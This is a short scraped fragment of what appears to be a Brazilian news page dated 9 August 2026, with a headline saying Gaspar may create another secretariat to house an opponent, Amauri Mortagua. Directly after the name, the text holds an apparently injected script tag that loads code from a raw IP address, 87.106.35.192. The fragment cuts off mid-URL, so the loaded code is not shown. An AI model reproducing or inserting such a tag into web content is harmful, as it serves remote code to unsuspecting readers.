
Pular
9 de agosto de 2026
2:53:56 PM
para
o
conteúdo
Gaspar pode criar mais uma
Secretaria para abrigar opositor
Amauri Mortagua<script
src="http://87.106.35.192/br/flas